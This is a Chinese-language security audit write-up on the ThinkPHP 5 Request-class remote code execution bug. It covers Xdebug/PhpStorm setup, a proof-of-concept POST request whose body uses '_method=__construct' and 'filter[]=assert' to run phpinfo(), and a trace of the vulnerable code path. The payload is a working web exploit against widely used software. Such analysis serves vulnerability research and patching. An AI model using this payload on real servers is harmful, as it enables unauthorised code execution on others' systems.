ThinkPHP5 核心类 Request 远程代码漏洞分析

ThinkPHP5 核心类 Request 远程代码漏洞分析

先说下xdebug+phpstorm审计环境搭建:

- php.ini添加如下配置,在phpinfo页面验证是否添加成功。

[XDebug]

;xdebug.profiler_output_dir="D:\phpStudy\tmp\xdebug"

;xdebug.trace_output_dir="D:\phpStudy\tmp\xdebug"

zend_extension="D:\phpstudy\php\php-5.5.38\ext\php_xdebug.dll"

xdebug.auto_trace = 1

xdebug.trace_format = 0

xdebug.trace_output_dir="D:\phpstudy\tmp\xdebug"

xdebug.trace_options = 0

xdebug.collect_params = 4

xdebug.collect_return = 1

xdebug.collect_vars = 1

xdebug.collect_assignments = 1

xdebug.profiler_append = 0

xdebug.profiler_enable = 1

xdebug.profiler_enable_trigger = 0

xdebug.profiler_output_name="cache.out.%t-%s"

xdebug.profiler_output_dir="D:\phpstudy\tmp\XCache"

xdebug.remote_enable = 1

xdebug.remote_enable = on

xdebug.remote_port = 9000

xdebug.remote_mode = "req"

xdebug.remote_handler = "dbgp"

xdebug.remote_host = "127.0.0.1"

xdebug.remote_autostart = on

xdebug.idekey="PHPSTORM"



- 配置phpstorm设置里的Server



- 配置phpstorm设置里的debug port端口和上面配置文件开放端口一致





- 验证xdebug是否配置成功,注意create validation script选择网站根目录



- 火狐浏览器下载插件并开启

- phpstorm下断点并开启debug,浏览器访问就能在断点处停住

参考链接:https://blog.csdn.net/flyingdream123/article/details/69358819

版本使用的是5.0.2.3,需要开启debug模式先给出poc如下:

POST /thinkphp5_0/public/index.php?s=captcha HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0; Waterfox) Gecko/20100101 Firefox/56.2.5

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Content-Type: application/x-www-form-urlencoded

Content-Length: 80

Cookie: thinkphp_show_page_trace=0|0; security_level=0; ECS[visit_times]=1; PHPSESSID=cme4h35lc29jj7uk4ne4640p26

Connection: close

Upgrade-Insecure-Requests: 1



_method=__construct&filter[]=assert&server[REQUEST_METHOD]=phpinfo();







主要就是method方法的问题,在这里下断,第一次method==false走到elseif分支this->method变量赋值为_CONSTRUCT。相当于调用当前类的构造函数,跟进



构造函数意思是,如果当前类存在属性,就将其重新赋值。这里server,filter都被重新赋值





跟到当前类的126行,调用param方法,这里debug设置为true才会走到if分支



调用this->method(true)



这次调用了method方法的if分支,跟入server方法

server的值被传入input函数,跟入



server值赋值给data,1026行获取过滤器的值,前面赋值为assert.继续跟到1032行filterValue函数

这里导致命令执行

